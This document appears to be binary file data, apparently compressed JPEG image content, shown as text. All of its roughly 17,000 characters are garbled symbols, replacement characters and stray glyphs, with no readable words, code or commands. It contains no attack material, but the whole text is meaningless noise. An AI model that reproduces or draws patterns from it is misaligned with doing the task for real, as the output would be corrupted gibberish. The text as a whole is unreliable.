��Z�AMh��S*Ϯ�x#�K6�թ��i�j�`���UiW�S*؄�0չ�?*z��2���U"�h��"�>��>4�z҅Nm,�a��F^jf�*<���v���ĘO%L����:��tb���h�嬩��0���A���r���[l��Z�	��iҟ�cǉ�ڍ�!C�p�o-�kQZ�� �mx~�˕����Ljk����j���U�BJ��qR�yf�6N����I�c�Òh��ä�T����(���.ud��|2�Z��O�UMU�+▌��w��� ���D��o��Z�9��t�B�,г� ��B"��D>�mڢ�{��64jsi�f�&�E�xM��� ��Zb������mP�V����:�Oo��*Qd84�&�:�q�)'���,YCI�qNF���j_���,�������9ӛ9�s#T��蝛�'/���u]/����)��4�n�|��� i&7��� �=���S�l�ٙV�<EM\-x�Kx�p�e|4�V!B����w�g|��./OU.�lp�y�����O4ʭ`ec�b�p��ov��� ��t�`�˯08�d��f_�-K�ҝ:k�+]� ,�Z�J̸�8���S���K��]�d��ZDX���r�f���MQZS�-,�2�j&V���I���?y@�1�a��J`���(�U*��|����54;2���eNw�E����U�o�Z�Tg����E�?���R��<�mt�ۖVR�g4Ƭm��Jx����Y2��G�rX�u�m���lxc_eI�`p��z�M������˅��\��T��j��ji��eLn�\yX�̧�� ^Cl#u���"�wX{7����U��F��R��Rf'^�/��4�f�ť4�Q�h�uQ�1�nL!��O���'>%�Z�zk�O�z|5� b�ZX��J��`��L+Oŉ)��X�H�(��[O���F2S#3����>���1���E^�ɂ�r�V[�L�",ҝ+�AS���'�!�w1M��O��+i������4�g�	]Q^� ��*�G�~VM��� ?�54�)ѧO1ꖚ�5��~�tMJ��fUk
K��)�U�p8�B=;N\�EC�K5��cClbl�V�)���g�0�5ќHM�h�Ǥ��a~=@���&ĝB����iDނ���C	���$�U�O�j#SV�kmY���A��V椰�V0����ۓ�oI�؝�����q�B4�W.%����A�Z�mG@�ĴT
2��0���+����ŋ1�M��ZS�"^3*V����Kt�l�xOe{�\,Qt�ֺy*/4JD�jnr�x�����靡�;TR�������g��W�X���ӆ�'��/�5���6��"Lm$�q�)��eUC4��r�i��e�Ҿ�����k@�g]2�����XX�;�2��d�)����q�W�҉Uުi*D�r;�_Rq!j=8_�zG�? AcT��qTi�9R�PIb��KC��.k�VIR�\<#I�V*b��H��[KB%*�`0u���9ԉ��Zy#c�Ru�!o6�J���Cz]8O�|�uH+S'!$�W�M�`�*9�yM:BJ2l���4��j)FSh�q�1��RS���-��"-FX�T�r�5CZ\�#0d��o-s���ƕM'M�WI"(�����a:��ϗU�i�3[I,���'�M|U������N�el��^е�(ݩU��x�ѕj
���\�'��t�ӴxZZZZZZZ�� ������_�`�K�Pi��SL> �Vw�J�J�a��zp����t66i��ө�jܲ��c�>#{���M5�kjr�\:eE�F��ڊ.���Y#׼�,DV�J�^5�j�4�/1�N�S/�E[�%���dLZ�Az������r.�����x��Ŭ�hS9d�d.�t~�̫Lޕ`�?��򦙆~e,`�A���ʔ���a1X���m5��.i���̭R�e-�P���*U��C��7�XB�LJ��TJhiT�5҂S�@��@:�V���T����3?Si`��&��4�*"ٖ�\Af����s�4K�M=8�eJkTs��i:"�\�5V��*U�Q<���W110�ʧ��jd�P�T����{F�a$�AL�eV�B��JocM�C��g�:`�e���#����ˮ3A���(�TZZ�"Ң��y���C��?���TXu��-�ꂣ@��~I������0qCU4�®?B�a���1uup�z�.�V=[���J�r�f��N�a(;3x�5M�P�tʓ�l��|z&��h�f�˚!XGI���E�t��Q�e��L4� 1�IT�Ɇ�W��ѩ�i�Z�MW��TNC��a��`�̴�K�jʠ�N�NԜnN���T{拑1�T���S <j4��"Z�H�UL��J���5&��:�]L�4�%�+C���v(Y*��1�(�����4M;T�R��V���/�2� �MW01��M��V�׽�*�S��9c�u]`�X��ta����ٿ�r���zi�"c���ɘ4t�K-F�ن�C��h0��)�Ĩ��[��C�S�^c�����1�E*|��B��-J��m* "�i1jG�LZ`�B-*O
�Lm+�_&v�b�c�1Z0��0�d�s�S��j�&�,F�eL��CP�*d^3J�/��%(0�Ľ�OXҠ��ZIUq�-��Z�*^w�J�Zۭ�tZ��"N#���h�&�1�)-.e�YQ%Jr�-A��؝�	������"s��u �D�ScJ���.0�Y �L _
n� ��+��IaU�Σ�|A�2�U�*Z mR��"m<Nh`�;��q�5�5YML很�VR�����cu"��&+p�SG;����>����l�x��*S7�S�̶�mjM� J`��j,�[HJ�r��!��S�׉L��rp�܌��P;L&Ԗ F��j��Bm5�8g�)RJ@�1.�Zy`��ESE6��^*SZ��t~�c,"Z[4�!*�Z���N��{Ф]�R�tw��ۇ]�S�ѳR4ٹD�Z��x�V�RDe��e�)֩FVZui���c�w^�+(.����ex��X,.���Դg&м�I�8D�//J��� df�pp�9���d64�^n�B���-;����?=@�;RF��(�K�t����GYXX�㦠�g��Ӵ��Z&��Z�9XjZ�rS�����S+E�U�K��p��ҫ ���^�&�*C�;B���|<P����iZ�;�%��'�	��qQ9n�%Xj�R��i��A�L}'1Y�Ah/y�æ�����{ʴ�Ym	�t�79?a�W�^�TTb҉2�A�����aч�̨���&^^3J�/�6���#Tl6h�r5#4�V�WTu���?l/�+��%C+�e$7Θ�?*ѥ��f��".1M�ZP�j�T��Xv��닊��L�m�0e�
�E�XR]�Z���WNoQRs��Nl扭L�S�S�9w�H�����0�Q�f�w�0�w��h�����9�AV���VD\h��ɻa}�1>
���Õ^�.�V�Zƚ���X�UT�SE��������Z��_�t����xHԩk8�Lq��
^)���K:�7��� �-I�>�^�w٘L�rsh�a0f�Pc4mᬪ*T/4^"�-��Lx�l�
�b<�ޘ��Uā*���N5mR�iM�6G�c��>M��J�p�cPo�}&���SON�J�R�^[-yI�E���2Ӕ�%
.W����i�r�r�r�����dc�4��5��R��]����Ɗ	ikJ�V���5X���Z��eV�`큭�xw#�=�A�%jq�H#Iqrn��-W���h	�i�y�ic����/b�L�&����J��T�AKE[u�B�1����U�Vv4�k�ߪ��_&�N+�ZKSUf�Sr�Bn/ݙ��>�Ik���9�PeT�:ǌ2=�'��� �I�Hv8-��/����C4���ui�����f����5Ƭ&
��;�j�������[���y|����9����^RW�)��ԭM	4 Ԣ�
����I��1���E�6
�j�?λ�ރ*.�����ҭ!l��U3h�H�����fLf��ډ2�r��Z@�1�הX�ZY�
�&��
cj�0	z��a�xw���O3f�/�����2̋�Z�kQͪZS�Z/�V��Sy���*�Q�Xm��*؄ɥ�
�c����"�yE�ɕ�4&X�}1��%V6.�ʘ��S�K�\�pb�lR�^V�����?�eI��k�����A4�eQ ˼��CYb��cN�������Z�Bv�Q���)����� #fHԬt� G�ŗ���Vj��Zi���P��uIɮg��)ʘX��m��մ]W5\�>�+��,س���0�-����;�kB�_aikE�Sp--�������c	���(;^��������R�ѯA�\jͶ� _��.�bT� �4��\V&-M��	n�ahZj�j���ah��*�C0��w�W��b]Da�vB֍�����Nr�-�+B�z9iQ�%@C�@��[h{�WыV0��}����[܃.�b��(�!ȘZ3ƭ�Q�<%5�70ua����,A��ԝab�F Q^����pX��"�~��q��eg��D[������W�[�5�b�a��x�ʔ����� �eyx��%q�2�jƭ�JxFh�R�c��]8����0���,��,����J�)R,X䳅W5(����r���$d���MHX�E�%���5����X��mު�.ֹ��8��_��t�U1X,5�,L�U.�h�y��gKW�ZZ1���ib���"Ǝl@N(mK��5���i�pg�vI�s��2�i
/(R���0��F0������]���Ͳ�����KqN���9��+����W��F����ڙ�Io���Na(���%����Ğ�ZiYb%�&ZZ~�sb�R� %���^U[�Y T��˷�e��)�����XM��Ԙu�Q�������LG��:*k����̣��C�%�������J.�M�Y��r��XKCܬ��6���0���4&^�6��2�C\Jĉ����Q-�M9O7��r�*8U�%�<�G��3FZ�z�i���4ħ.�G�oP�I~�\�=C�Z��Ԯ��`�i��6�c��y���h!3�~��s�0K�b�|����	iY<5�57�r��SZ��U��N�[�Iyj����s*29`���;�<V��+~�0�L�t�9-,2jHӓLK���Z	ya�`��� ��	޳x��m����5K�֊���q!j���Fe�Y����0?�U�S���f:Qj/* �M�S2�х����m-`���w����ku_?̻�k�+��(k�Y�⪩��Z��6Ɉ�(�4��,�\K���?��qF׈�y�+��|,�3-8{.�#7)<���c�t��;�x2��c�X�-v��3� ң¨b�V��il�%��"����C�s����4��D����.mڹ�u,)���F��\�T�^�;\�l�.J�����Qt��X�iO���M'�F�yt�S��|����7R�e!v/�^Ԗ�[;fs���;N�Ķv��ᗕT�oU2l�����eN��R��cd��4j�s�M���i�m�(>	E�����T6p��2���=�JZ�� Χe�Sz}7(o�v��~(�"a��a�4֧�0ʟ�����PXP�6��ma��loiN�<J`EXwd'��UGd���e�X�*���^��E�	6�6�g}��������t?�f��W��^j������^_!a�axH��9�M�N�dLu@��&��xf�k�	��L*h}��76�zk�+1*��f�V�u���D(2�Z����i���S����t� ��ޙ����0oq������7;�0�۰�+FKʘb��Tp�VS�)%�=�/�4Zi7a4��t����-N�Ʀe-db��(�xh�j ���]O@��҅R����7ξ�!`�S;w�{E�l'�4`6���a���m`E�6	&��0�+--�F�-�T�(�rEZ.���1h}[K�?����i�'�	�R�� ��(j���K�r�+x�u_%�eH��Yn�eh����%��e��N����Qx��_#���Ñ����.�Fc^�jk����cg,�қiU�z�֐3�-����?D�V������@uB,s��NM6��E����xVZ�6Z�o�o��	�M�a�b�.�h}�k�u{�⤶M"$"��E�ԯ9U��c�%:7��	����Ձ?�L��yx 3��o��Sш�W�?o1��;�iiy��aȘM�v�E�:NMh������f�(������Mu^-9�Z����	�)S""g�=���A�e�6��S6��.`Yk��*�>������Giy~�2�4��4�-�z-�2��	�=}�Su���ػT8j-���^��䖈��i�1��zG�����W��~ZC����}R��kJ���u	Dٔ���|��22�/#��r�O�KnDeف�5NQhR�Q��D,X�L0�ϱ�B%;�E�����}#��)���&�B �M��B@���W�ԛ�{����e���y~�C�0�7�e�Yl�}��F���#TQl�,�3��z)��S['��O3fm]g��jf�)>�e���	kM�Z�dZ�^���"S0D^�Вe��=dM&v�!й���e��q�=�xZZ &� ��5Fօc,��Eˍ�r9T1:����ݥľ�w�C;�jb�զi�@�֔��I3�W�i��/;	kC�i�_�h��H0KA/�yi��#G�(��YqhE����f��m6���CCR�f&�Փ�7��o��T��������fL���$��a��;_�{�!Q-��y}�aEʭ�mA��le����v��m��F��`:׽HcJC��t͍6����e��{MS�G`͹1��.��$J[�a��x��k�v˼�Gn��~�&��[#{C��EXB%���i1;�B&ױ�ۑ��mm�����g,�Y��4�3�cS0�0�7�L���3�g,��P���A�L��J��S
��H۔g,ŤI�����w���km�T�����XFBZ3=��Ь+l��[+KK_;mil��!X�L�� '         0!1@PAQ"2`��� ?� �����,���� ����(��\)�QCE}TQ[P����p��\M}2�.6���pQZ5��BEq�2���>���lW��D�'�CBG�?�|؛�Gn�b(k����+Y���!.Zğ��GdGӉ%L��1�}a��
٫�؉�V?E���~3BEp�����h��K�����u��������v?�?�gs�ib�c�@��U�<�G�_�/���)���^��������^{G��|�ň��4�KI�%e�;���x1�e1��>k?xOD�/cL�xG�g�c��,JC{1�X�ļy%��+
���&Y{<1�l���H�Hq�B5�dm	y��E'��b�eԥH��!�'q��x�)�_k<IE�4%���{�t��[�E��!"o�`������q��N��$Vˎ���~���Ľ���t�v$� D%�%X���|KȫBĽ�1/��K�"2q%Mx�xO���>�KI1!,X�6�t���ƚb�ٮ
gK,��!#����;Y�D��HMMb�xOF�6��bBXr�G���z!gg`�-�b���Gr-V,n�%�!!a�,��:n����{�-�p��z;�e��BX�"������J�+�=�&QCxK�X���i�:�U"�a����Y�%E��HIh�gjG�xzX�
�V���9$-�<�̼֫{/�����BH���o~���i7��?��l����e⵾*�[?ZE���[�61p�����o��e��,�����/g�5�,�4QB�[^�DMJ���X\���|heh��z���5�~4C~p�X��_���ݢ���%��/d.&�O+�Vh��p_�6I�yxx���/U��ς���� )         0!1@2AP"`pB�� ?���X�A/��B� _�Q���2��������_�W���$�I$�ia�w�e�>�W���"�V���轶G�����B��5Α��<�a�e���M�>s�5*�`�#��$��$�v[���y�T<�ղyg	p�r�ܬWk��]T��Z>U�O�Tt���%�3�Ev��xU�Gaݨ�q�n��r�l�#��v�e���JP�"�Ir:�jh�Z���h�P�|�e�x�c��حC,�C)Q�ڥȅ���[IA]�RR�UԊ�;�*�ܱ�kU�S}=�r!s+�C�T�;���xRU2Y�t��ЅAO��jB�n���U�ش�m2���%�R�>T7.K?@�vQ�em��I���W�Wز�4��i�|.��W�nW�'ؑ�B|�n�y���r�o�-��,��\:�\�*�}��E�%v(�!k$��z<�l���]�7n�<[����&|j
hH���L����t�2�/��夔��4�
i�?��Sn\��N�C ��N��\T��A�WJk5�Q�F!<T�ĒO�<�&	-U4��[(��ĳ�&!�!����S�%ԧ��VIq������ �Ԉ��lޒ'��-\t1���($o	Hؐ��!�{!nǲ|�U��mS��a�	bu�%����1>E0|H�����$NR��k9|gj����Ks��a�%�-�
b�[<*H����	k9|(\Q��\oD����P�#2NB��F0���8�7zP�a�5�����>�q:FV����ďu�h���
���D$z+�sS���׊I%��"ҖH��'�r"uL�^<��<o�s9^��Ĳ�L~��O��9�=7��[N�z���=�S����b1N�@�6�� =    ! 1"0@AQq2ar��PBRb�3��#s�ђ��Cc��  ?����Zowǆ7Y�����g�M����ι�����c�C�we^�K�Zݢ�1��M��� n{R;�/}Ηj��N��y���?~!ݐ�4Z]���7������?ḇ�M�4Z]��*��=\]2�?ḇ�L㬕~W��G�U���c��Zg�7n!ݕ�n:�7�G��-3�zx�+>�u�l߅��|�^� �?O�ٿ������q6~�9�����Z�������x���g����?��#�3�����ϰZz�wzG�Ro{f>��?�s��8�?Rs�Zz~��Q��Æ���&�iU��~kn�`w|���>���(�3�Ze�y^�������-;����s�[w��q��Z�����A��{�g
�������e��+{�W��¶�
�M��j��d?2��(<e��+U���{�g
��x~I�rU+��M^6���S�YZ����=9µ�����A����p��m0���C��VËOI� ��1v��K��#���=(f
��w~��ab)%j��|��
&��O��ܾV�c�C��q7���8|�G���d���m ���躎����}��p��6�\��䶠C
�{��*-���+���
��?��j�Z�u�m24�l�<�*������ ���U����Ն0��ґQ�;�c�)�}�m��J�[C�Tl(������ݪ�U��-����6|�
i(�t�����J��Zk�V&�o��w��q����n��V����w�}�%��Ժo�M���5���A�� �ۣ��� �S���_�_�{��l2i��� B��ǿ9������Xl�4jf��U[���ޔXh�ɭ�m�,8�Njd=��� k�X���0�5!m(:-{/�����R�5o5����zs?Ҭ�<{��҆���0�R�UM��?���StxO�������t<�;�P�ù� �[�ʕ䰻�W�Ӏ�����<y�i�M�L)&9��Q\��+�Z|��fu,=��]"ꐠm���_�a���%��J[X�0ǒ�U��2B����/�����=Y�x� q��қ�D$Z� ?+�Z��+@=��Ou�G𶌸~�T�/�E��� %��HU���E���w����.���g{&v�� �=��75V�u:�Qv�al�l�,b�&�Vʬ�)�=���E#U��_�{�%�)5;|���{oK�,�]�V{_Jol��`O@�w��ߡ�U����
�xel��Z-��wP�,Ab�𕇢-:�zo��7��7A�X_ԏe�f��b�J1�G ���{&�۪����^kU�z�Z��V�Z*�	P�Ď�)|r7���樃��m��f���%IhB�����cNϾ{Dܲ�h�n*�"���Sgh�~T� �}2H��a<��Ʉ�]�����o�Z*py�;�ܰ
s����RNM.�*Ss7NB/��M;���c���,��PC+���y7輯��Wq�R���P�v���=`�����7(g��>��ˠ��!Bn�5�F�Ͼo����,������ԧ|n��QTpf��4����?�,�g�� p&�{�P}�.�������Xv���=���^Jh�*n���@�aC������zs�zп�S��|�zo�$^[��L��� o�ӟ�����M]������F徜����n�w9 Vm�>�1M�}9�����{����>���}϶kO@�����)�����뽮V������m�}��� ����T��¦H�75��-;��^��8M8�UK���gvk~� `��g�� o#G��%f����(�����}��՝���o�Y+M䕲#�ڵ�_�r���Q��(
!FYE�3�w�;�oW�-=Y� �do�+w��e
h�y�Ţ�x�V�o����X���of�կ�����B:S)o��*��T���K��h��QSp����֞������o�K�����-��t?�~���~��
Э.;'^��V�mr8��
ڢ�D�vJ�Z�T��UM�����L��/����/���y+���U�f/�3�K>��[@w'(9|���J�� +¼%xJ�Z�Z�^�1𶬇�*lN	� TA7��nat�^�A��Z(@_�q-T�$\Y��s;�P��㱟e�� �� �[l�yB��1U_?�@��w}J�h�U�h>WB��Q�Pnx�Ds�m��yw
.�m��5��ٝ�3s����x��9���ds�;�2��b��� )m�X]��&���ɥ�ђxXR��v)��Ct{�F�U��^�/~�B��AwC�����������8����Y�n,�L�3�%3�d�A���NH�_�q��ܣ�����5}Z�Ӕ�;�7���ٟ�*϶��O	����&�%�ݠ���=T�?����O� ��-�}��	���ٟ�L�yt�LBi:����]P�7,�������ɷ�զ2;�|�q�L�<9�G-2ZzsZvV~��B��^��FG7�rODK� ��LE��մ��a�*��ݬ��&"/��ru�1��c� N<7�{�}[�� �[������Ӛ�3ӗ�J�ݯŁA@���4]	��)��WQb��Mre��t8Uw3t,<��h-�X�]>Yc���Z�~��(k�ٝ�Z�gU�U,yJ�޴;CE��Գ�B�Nٟ��5 ��D�U��S�`�L���vQ���1���B�w����/vm)�g�u�5���Ǻ�/�/�*(	�w	��T|f�����X|�my���Ӷc�&����B}��45�k.
����|�qH�����ꦁ�Dٻ����	tǖoZ�Z��v�z'��q�Ύ�c��Nj�n��������X'NKf� (��i�0jJ���a��W��Aw�g��;a�d�$ �|��ޕbj�<]������3b2�j- �,M�0�Ó��
�;[A2�2}+*rXˌwM[���}����A�W�u��g��=��w�� 	ٛ��j��_=�G��6�#� ���n �]�eY��9}F�FO�W�k5Ma��n �_+���7.��n�\��U@���JF��7����T�k?�39�kE�	��as�)��/�m��h�u�Z�UK&��{ng��4ZʫT�w��i��9���U���Z]'���G-ţz���}?��5��4�ݵ�88���!5�5�S�!gd�i�<����R��.�E��򛐞�'�xMӗK��b�ݰ�p�vkVl��U!b:97��B��M�ʖ4��l�
9n�2����UT�4&����F�SL�
�4�FiLw[�|߇$��Q���f'��ݹ\ٿ\��C�a)�$���o�� 	�r�H�~�wh�Zp��EA��:�����~�4�����7��AS��W5�Jj�?;����F������ �F���-y�������t߂��nA�a5ܴ*z���c�0c�-��<��S;�U�y�b%I��I���U"��ǔ�C0����)ag�E���n���xr¼ե�
=.���n�u�e��;�N�V͌ ��I����9�K�qUU�w
��H�6�US��(9�=�75�)�y��;ݧ/h�qR�&u P]K�䕮f�T��y�p��-���;� %�MU7���_5X\$M.��l�J����fzw��N�`v�	�@O����I;�5�H0UJ�	�n�g8����J����OE!T-���t�!i*��ҋz���r�t˲ϕ���`�7@P����RꡋP�Reݔ��o����U�E����>\�p-w��	�)a��Ul���=WP�_��]��G�^z��Ŏ�ŧ�{������ �*{��B����)�,v-�B��jZݠ�Mj�����P��A��_�
��<�Prar�&ۍ[G]E��sx(�#N�-*6^ղ�+���~U�V���t��M�Z��,6�o+O��,Ü���w�5N�E�fW՝���K��H�>,�7�A�v��k9]f�b�)��5�!UR�%l��t!V�=%l������m칛��d���%�k�7M���� JB���k���N��/.��cM�E 卺�oF�y'1�Š�[�m4���hx���I�E���"�R��/%"��*�=ÞP�΅�A�1v*m��"�<���F2���$��ӏ���n�ݤ�C� ��H(�ܷ�Cu7Aˢ�^��|'\��l�5ã��J�����M���gA��J����	G�D.���[��T����q�m7}�����l�-+ĥ��տ
�U��,�5do�'�P~눴e�*�ߦ��5�	�����ho\��>�Z**i�PI��
�7��g�m�?8� ���w��X7k�y��1�n���l-S����[7(��V���� H��ZZ��(h��ѽT�K�2�D�6�
�@PW��*2��C�(T���;�!�����
B�\���W��8-��=Y��շed�A1�n#��Lg�r��b���ʁ�Y;-P��M��G�閪�c��f�F�T��ʫ�o�s+h�w%'�T-W�j��t+�/�7�6�O�j�2��+�gB�����:璨���K������.�8��X��?�-��tυ��8
 ��P>&�|A0�*��]{U읤�U�N4aF�aڨs��|ع�7յ��o]��l�ah�����X]PV�r� �f�ŗEJ�]�����/%"�(y�o���S��*�6n��kci`i���T�r���ܑ����O���{�]�
�#G
��O��EJ���O#K�|���%��py��^'R�5Z-/���~� X�Wn6t�T0{�U;�{��j�P�o������V�|/�@����+��� b*�I�qu
�����:("�.n/Ҁ����O�?�����]]��s?T�;�
������R�*�oU�������8\C��T���-)~�r �ͥ؁U�l���h��E�/�6��8�V��7&1�������+�R�
.6_ U栨>�Qm�+��xJ�,]6��QySyiQ��y�N+hH�2U��H�;��M�UT�Ϣ��T�M�´�uBϑ�J�̦�r����}+ϒǊJ�����h������h%�¨\�=�ӄ�Tz��,�����m	r����!�B�.wj�UA���R�/��i��f�s���B�|�.K�.��z��x�kx厜$]�bnO-��d���������Ѕ��m4
t�]ks��!ߒ�߄�����n�N���� )<֪�a7�E��ݻ�_;�����P]i�R�J�2J�RJ�����6�\�Q��.���M��\��%VZF��$��Ey���r��A�)�J%Iѹ!�e���r ԝJI����/��g�vAO[���pZ� y����:��r���m9H$v+�?k���� KNE�E�AT.� ���N�%�!H�y��ɞR���{�y"]��9l�v����$�0�Z�p�!���tw;Kf�n�����~��Y���G�e��J�xhl ��>7
*]�ۻ*+:mP��b<�5ߥۘ�ٻ���tlnu�
�9$�C]7�ɧ�]�W���ާ;��g�n��<Td ��]��,��w���ɕ���j�Z-ʏd��Qw`Ry'Zf9z�s����i���u�P�X���1E�L��_%Z�/�\P�Y7^i���'z��D�H�9K�0Nwf�Z-������x�K��)�D�W ��ܝ�{��P�z�:��o�w�]9(���N�'U ��{�;.��IN�^��'Ӫ����t"���( ��?*!�̬9OD*�F�˷�7"�s�#[�9CU9u�K��r�w�� �E��T���G�4B�Xyr(����u�T��t������i������ܞ�Ǝ�i�,�N��\8�蝕�t��bT�������Y+W.�IQ���� ��R�'|��:�:��]��ݹm��w]��)�+=Y!G,��un�F�[�Z40���Lm4��4�F��O���\�k��U��99��\8w��,��7,ʇ{�8�P ��y<7c>k��%l�L�r� n��W���U�O]��p2�ˮrY�"�!�V��T5���t(����J�
XK{ �j�f�o?q�Mͧ�x�jV�eFj�W�Un��|��8h��At4J�I�o�AP�;�O���ۼ�"���
y��v$�=�T3E���l�y-T��Oe*�ջq���":n���Jh80�yB�;&���B�&�*�|���3{}[��pn�TU��N�ݫ�R��i���=[Ӓ���T��p�σ�s+h@R�YZ/�w3}s{�:�E�M���6��v��*5m�`��.��[�8*����E
]����9��.r�t;��wԺy�qQ�7S,��˄���APw���UUM�-U+�bn���)t;5D��o%E?�y]�i������wɦzi�iu���Z;����qSuwS}F� ���_[��r\�$z�7���x���Ð]�� )        !1AQa q����0@�������  ?!���g�\�����3�}�=��o�pyя�-WR=�{�-8��-?���Oh��Y�B�C��/���Z���.��m�-lB���{��`���t�8��0��<��.ޚI+[C'GҾ��ǵ������g���܏�Դie/A���5�k��/`��|�*�?O����E��HO�����Ԕy����TQ�	�?�B�\����#L{G��=�sq�
�2t��E�m�^��B��Ҹ��.�._�j����E�ѥr/;��e��E8t����8{���#�Έ��Y/�ʂ�\zF��%,���Z!+dF㸦�v�f?p#说D�N���w/�o��ݛD�	�ǚV}�'�{�Έ�����^��7}$]+�.�����;���Qz�_�EH�]��vD��T/�Z.�r���;�[wE���o�mе�;��{�_At!j�D��qb������qЄ`���/�{��ޢ�o�ty*���iqS�u#�>K��-~r�p��q�:�\*�B� �Fe�"z��� �Z���m��Q�E�������E�R.�E�-�B�q��R��tZ����������gB�*x_�HZ=-8��Wи���Z-�>����H����"C�h�f�� d�Ffb��B�#OaD�Zd�ԧ�����̮���1��_I
�^�J�DX�_(\��h�57��V?A
��"��<�Ҿ�:�M�z��|��݇w�_�-~"���!溑��W�s�n�AXE��CM=�gB�B�K���HZX{Wȓ�����%��vYЏ|]� h>�Ӻ��
��.�A���#�/�p��B$Z=�BzgV�"c�/��tQ�_~]�к��=�ts��K-�q{���"M�dZ��ξ����g��y��ؖ�J[ȴB4di�ˠA �Y\ԣMC�0]�%vH�4z�/�lƙ)�腬C���H��S�W�.��.�|y�����?��Q)�n@�S�'~�,��Ŭy*�7��v�V�(X*M �Z_�Yˀ�d��M#w��g�x����$��-Ji8e���_C"�Ψg�.�a��k�!�C�4��.��O:De�n�A�[T��O@���r�(M�����6yB���bڨޯ���$��2������� _&�ok��&kc����fV�Z!i��u�
�� ]u{���mN�����-;��Fn��7���І�JT�!������x#K��9I��*᯴E8wU=U
�L�/�Bv	ٟanE^cI��7XWR�n����l'�X��ӏ�b̜I|:�f*5ڒ߾��哾��?'J����������%m��65�����Bz,{�����<�W�W���7�a�41���ɹ�%�&B���.��Mnۏ�vb�� Ez'.n��rEE�j|�1W��KM�ޢh_�r�;�u��R���z�������D�	O�EZ���+ꏺ,����i�?gK9|
�B�Hﾴ\e������H�ˮ_ΰ�^�Ke�>ŵt�!Td�s���[bD��� \�	���>zP�oئr��D��?i'��<-������T��Y*�,�  ���5��PO_��0Qg�]�+��	r����_P��	uD*�`]����vk"�j���D����9|E���?C2�;�����,C�E����g�=F��K� ����Ʉ�&�w ���q�m��G�&����P!�jS�����zs���$�^?���� $������;!�v�೙XgZP���# �Y�am�Y�m���r�k� ��S��k	���&�¡�}�C9|�\�$$oք%~��Z��o�1M/�P�(C�����m%��r^9줓ڔ�tU��-.D��e��	�vC)���V�'d�
�,�/$Z�b7�n���#�r&a	�a�8�k�>8�B^?#*+�m��؀�6b��bS�&�E���QW�B�9�1�����|��ˠ�ˑ }������ַ/�玧�;�r��vs����˭���',w� ����=WYv'q.�n�T�m@�#��Uږ�ݻ*J��K3|���jb�n���X�!MG�1�7eя7͈��r}�����arʴ&���J�=�p���/snD�(y��=�B/8��ẖ��k�n��.9��J�� :�Y�����U6s�����n?ВY�/vI�[N?�`�����g�q�6�l�Q�2U�/-��t�Y��欕��а'uc�,_l[�#$�G~ߢ)UVȱ��S��0�W$�	���ѸPS!%��b����Cد�!pzV�&o�E��Ϣ���W�KpQ
DQ���_��n�~�;��&[G����l�Ż2nabF��ءo�u�����k�l����ĈhO�اl�j���!����&��-Q'���(���9�M�n��\��8�ْN�,)�R=��F�����}��к��,=KE�}���[�Wy�|tG/Ժa=�B&�qFu�� D�)�Q(^�s���ka�+K5(*�9�*�[�Щ1i(:����Eo�ͨ#*_R���D��]1/^ uU�T�h��m�s��6��	V�!��#"��g�(�!��@/����mB��Q��!=R�(l���c�V}MTv_O'q-)��vN�E2;�"U�����%��P�⋄*����҂����`
�*#&b�_�w9�V2������0�]��M�L����$�"�k+a�"Z��	�8�t��� ���5{9BI��=�B�|�>�҈���s\|��	�T�?]��N�=���HY;�g	!�g�N0��ycw!�I�l�<(¨S+���Q*�A,L��7���(�]�&j���@:��".*�T����φ�}�$IKш���P��1ӂKh�sQ���$YFL��s)�+�rr�������[��c��ɋ��;�;���_u+m���D{��a�B>��N��J\`�L��3M��\K��e�*��J�Y�z��T��ڹT�P��x=DY���<��ȉ}��p��'G�ܠhC�#�n�l�d��(D��RPRN��Ν�H������Dn�og�Ħ�䥫Gm�E��Yj��zЭ��^�u����W^z�E���-��G��d�G��R�A�ipI�Q�$^�=��ި��C��qC�J.�S<k
.�%�VN虸#N���!y7B��
(�3Ut4*�0�I�Q�sb���L�gjף�u?I�Ů�G=hZ�1��,��G�c�*w.f!�ƨ��"��B������1�K%E�2����F�ؑ�1�J�jK��1�L�F�Qp�P��A����s�u�l��ĭ�j��Bi�B�-�ur[���$�^� I�B�Zy���(vf� f��gЏx}�����H�x ��)RH~R곱*��%)b��B:
�DAx�5T2�)DQ9L��r:Tb�	�R�!&�{�A+X؜���=SCD����H�P�]�.j����Ӑ�!M�'���Y�%��\�XvG�`!٘K�ґ6Ds�dQ&�1tЃ�jjQI�z�U�H�Hރ���B�"$��m,p��CjPmˡ+�Q�3����+O%���n�_AO��!�����n�?`�!\��Ub�p�KG��B�Y ��e�¯|��P���Z�Iw���)~�(i��#��(p�U$�o6УN&P���~C�ٌLj�X�
���vȬ��i���9}o���v��.^ⰄH�����a<}��>_"�n�E���b��'r�*>�wQROn\�\�P�J#qeQgB�Ӱ��bh�؄6���p��$��=`�ȍ�5�Q�IunQ[��'*� �@��t�s���g~��7(��!\������Ys>2C6�Vh���urfj�$�嶖�BZ�4ƐMjv&[BY1�LB�qC*3ps!��C䮂�l+��G�4�rm���dY�G�r-X��A�=h���e�Eu.��b�Ѫ�-0\��m�[{��a�ꣀ� ��@�BW,!361"dT��q����CT��x2�6���i*�)�Д��-WZ?��t;3С�N�Ǽ�9韡=K��Z\��,��h�-�LT737��jeb��!!B�c\��P�M��t�9D��eh�938c8o������R*���Jݺ����ze.�8�n����Ψ��`!�w�>�� oBPJ��E�bN�-ѢH��K�n�gx���=����ð��J��k�z<(`^���ޗf/�z։JMt��J���Cء�.�-e�_�H��z�Ŕ�Q�w$D��""�
�jϸ�� M��$v�`��b��W�)YC�эehќ�vq�����Hu�[4Q�6�)�}+��63�^û��4��e����������A��:$�#e����I&���A��"����M'Ԗ�l�8Hl6�$�T�����MeJQGF,��ɪ�XIQ������:4w���{�s�w}KK�va�?ep�y�Ԣo0]@�N�51��L�����	��R{��9(eނ
3��_c+Dp�}r|�҅* M<J���	����h�?*�� ���/�W������#��Nu,h� ;�َ�n�	�h�`�-�Z1hCS�(@�
�H��p�6I䰲S�d�������k��+y/5֙�{��Н�w��_fV.eo��ƞ�GsOR�顺��BTdc/QbBD!w�jch�B�ܠ���Ba\��BB� (I?�6Bc��\+26�Ut)J(�*km�A�@�>��ٕJ��d�?�j�ѯ�Y�-r����5��yȻ�*��خe��9��.�FH��BZ���SK���F*	p9(J����1�m>����ţȅ�i-��	���s�lp��/R��P��D��רZF�!L�C��\U��{!y��-O�͌��\�nG�+�.߬be�/��I��p/ل߱"Z�I&D;hcJ݇2tN�)�=��5T�,:��Q�	}
